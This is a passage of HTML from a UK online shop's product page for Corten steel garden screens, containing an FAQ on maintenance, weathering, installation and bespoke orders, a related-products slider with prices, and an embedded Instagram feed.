are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588753" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588753" aria-controls="collapse588753" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does Corten steel require any special maintenance?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588753" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588753"> <div class="ea-body"><p>While Corten steel is relatively low maintenance, occasional cleaning to remove dirt and debris can help maintain its appearance. Avoid using harsh chemicals or abrasive cleaning methods, as they can damage the protective patina.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588754" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588754" aria-controls="collapse588754" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Will the appearance change over time?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588754" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588754"> <div class="ea-body"><div class="group w-full text-token-text-primary border-b border-black/10 gizmo:border-0 dark:border-gray-900/50 gizmo:dark:border-0 bg-gray-50 gizmo:bg-transparent dark:bg-[#444654] gizmo:dark:bg-transparent" data-testid="conversation-turn-5"><div class="p-4 justify-center text-base md:gap-6 md:py-6 m-auto"><div class="flex flex-1 gap-4 text-base mx-auto md:gap-6 gizmo:gap-3 md:max-w-2xl lg:max-w-[38rem] xl:max-w-3xl }"><div class="relative flex w-[calc(100%-50px)] flex-col gap-1 md:gap-3 lg:w-[calc(100%-115px)] agent-turn"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 overflow-x-auto whitespace-pre-wrap break-words"><div class="markdown prose w-full break-words dark:prose-invert light"><p>Yes, the appearance of Corten steel will change over time. Corten steel develops a beautiful rust-like patina as it weathers, which enhances its visual appeal and sets it apart from traditional steel. This natural transformation not only adds character to structures and objects made from Corten steel but also serves as a protective layer, increasing its resistance to further corrosion. Many people appreciate this evolving aesthetic quality, as it gives Corten steel a unique and timeless charm that harmonizes with the environment over time.</p></div><p>Due to the natural rusting characteristics of corten the appearance of 1 screen to others will vary.</p></div></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588755" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588755" aria-controls="collapse588755" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the corten screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588755" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588755"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588756" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588756" aria-controls="collapse588756" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588756" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588756"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product/corten-steel-posts/">corten posts</a> that are purpose built for our 16mm garden screens and very easy to install. These corten posts have channels to slot the screens into. The corten posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with our aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588757" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588757" aria-controls="collapse588757" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can we cut your screen to size?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588757" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588757"> <div class="ea-body"><p>Yes all our premium screens can be cut to your desired size to fit any area. Cutting the screens will not affect the longevity of the product as the material itself is completely waterproof. The newly cut edges will not require any paint as our screens are naturally made out of this colour.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588758" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588758" aria-controls="collapse588758" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588758" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588758"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-588759" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse588759" aria-controls="collapse588759" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Can you make bespoke screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse588759" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-588759"> <div class="ea-body"><p>Yes, we can make bespoke screen designs for both individual or trade. We can offer custom sizes/designs or even simply engrave your name/house name or anything else on the border. There will be additional charges for this for design and set up. Please contact us via email at: info@luxuryscreens.co.uk to discuss.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-5887510" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse5887510" aria-controls="collapse5887510" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse5887510" data-parent="#sp-ea-58875" role="region" aria-labelledby="ea-header-5887510"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from a specially devised premium Corten Steel. Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 58903-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no222-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/222-310x310.jpg" width="310" height="370" alt="No222 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no222-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No222 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no141-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/141-310x310.jpg" width="310" height="370" alt="No141 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no141-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No141 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/indian-autumn-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/indian-autumn-with-light-310x310.jpg" width="310" height="370" alt="indian autumn with light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/indian-autumn-translucent-glowstone/" target="_self"><h3>Indian Autumn Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/california-gold-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/california-gold-light-310x310.jpg" width="310" height="370" alt="california gold light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/california-gold-translucent-glowstone/" target="_self"><h3>California Gold Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/southern-white-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/s-white-light-310x310.jpg" width="310" height="370" alt="s white light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/southern-white-translucent-glowstone/" target="_self"><h3>Southern White Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/autumn-rustic-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/autumn-rustic-lit-310x310.jpg" width="310" height="370" alt="autumn rustic lit" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/autumn-rustic-translucent-glowstone/" target="_self"><h3>Autumn Rustic Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-3/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/Design-03_-Panel-4-310x310.jpg" width="310" height="370" alt="Lux Room Divider N°3" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-3/" target="_self"><h3>Lux Room Divider N°3</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>650.00</span><span class="screen-reader-text">Price range: &pound;350.00 through &pound;650.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/zeera-green-translucent-glowstone/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/10/zeera-green-with-light-310x310.jpg" width="310" height="370" alt="zeera green with light" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/zeera-green-translucent-glowstone/" target="_self"><h3>Zeera Green Translucent GLOWstone</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>4.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>300.00</span><span class="screen-reader-text">Price range: &pound;4.00 through &pound;300.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/reeded-glass-room-divider-bespoke-height/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2024/08/New-1-310x310.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/reeded-glass-room-divider-bespoke-height/" target="_self"><h3>Reeded Glass Room Divider (Fluted) &#8211; Bespoke Height</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,125.00</span><span class="screen-reader-text">Price range: &pound;750.00 through &pound;1,125.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-1/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/Design-01_-Panel-4-310x310.jpg" width="310" height="370" alt="Lux Room Divider N°1" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/lux-room-divider-no-1/" target="_self"><h3>Lux Room Divider N°1</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>350.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>650.00</span><span class="screen-reader-text">Price range: &pound;350.00 through &pound;650.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no208-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/208-310x310.jpg" width="310" height="370" alt="No208 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no208-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No208 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no182-fixed-partition-with-legs-custom-sizes/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2023/12/182-310x310.jpg" width="310" height="370" alt="No182 Room Divider" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/metal-room-divider-no182-fixed-partition-with-legs-custom-sizes/" target="_self"><h3>Metal Room Divider No182 &#8211; Fixed Partition with Legs &#8211; Custom Sizes</h3></a></div><div class="wpsp-product-price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>550.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,000.00</span><span class="screen-reader-text">Price range: &pound;550.00 through &pound;1,000.00</span></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div id="sb_instagram"  class="sbi sbi_mob_col_2 sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 10px;"	 data-feedid="*2"  data-res="auto" data-cols="3" data-colsmobile="2" data-colstablet="2" data-num="6" data-nummobile="6" data-item-padding="5"	 data-shortcode-atts="{&quot;feed&quot;:&quot;2&quot;}"  data-postid="58903" data-locatornonce="dcbec8ed89" data-imageaspectratio="1:1" data-sbi-flags="favorLocal,imageLoadDisable">
	
	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18139827805426991" data-date="1756456758">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DN7rosKAqiI/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr6-1.cdninstagram.com/v/t51.82787-15/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&#038;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr6-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_Afp4jhtlmm5WUvAdPcnN2fL59phOiKvV5HlsFVYrojkxQA&#038;oe=696CD457"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&amp;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afp4jhtlmm5WUvAdPcnN2fL59phOiKvV5HlsFVYrojkxQA&amp;oe=696CD457&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr6-1.cdninstagram.com\/v\/t51.82787-15\/540741890_18021768233727346_4524859252539146707_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=y56cowADPJ4Q7kNvwHGyx5i&amp;_nc_oc=AdmL1OPVSnjRf9egl7gig-aRTvhpslZMmjfekJHuQD3b_8AEXxOSOhq49VgdfUC4nunqItTA1qz1DNU0vXGzsqBJ&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr6-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afp4jhtlmm5WUvAdPcnN2fL59phOiKvV5HlsFVYrojkxQA&amp;oe=696CD457&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nlow.jpg&quot;,&quot;640&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/540741890_18021768233727346_4524859252539146707_nfull.jpg&quot;}">
			<span class="sbi-screenreader">Summer nights just got better 🌙✨ Our decorati</span>
									<img src="https://www.luxuryscreens.co.uk/wp-content/uploads/sb-instagram-feed-images/540741890_18021768233727346_4524859252539146707_nfull.jpg" alt="Summer nights just got better 🌙✨ Our decorative garden screens create the perfect backdrop for cosy evenings and BBQs. Made for UK gardens, built to last 🌿

#gardensuk #gardendesign #gardenscreens" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_no_js sbi_no_resraise sbi_js_load_disabled"
	id="sbi_18049622678172923" data-date="1738327924">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFfZoOPI170/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.75761-15/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&#038;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&#038;_nc_zt=23&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=kP9yUtnffqRRiveFv3PFcg&#038;oh=00_Afof4B2O0HriS3RAYpw5pBQihkTEp5Yix91ZJHUt4d13Og&#038;oe=696CCC3D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&amp;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afof4B2O0HriS3RAYpw5pBQihkTEp5Yix91ZJHUt4d13Og&amp;oe=696CCC3D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.75761-15\/475834320_17998470449727346_3248978527630673287_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=vmrgF0Q0H8EQ7kNvwFjZ1S-&amp;_nc_oc=AdkI5z3lJonCNRBdAAJ9Lo5xSk6FAfkaJLPSf1cCG3cwq_wdk5UEV6AIR-O55dC7pPCXX9JVTVX0M7qtbaE539Uf&amp;_nc_zt=23&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=kP9yUtnffqRRiveFv3PFcg&amp;oh=00_Afof4B2O0HriS3RAYpw5pBQihkTEp5Yix91ZJHUt4d13Og&amp;oe=696CCC3D&quot;,&quot;320&quot;:&quot;https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads\/sb-instagram-feed-images\/475834320_17998470449727346_324897852763067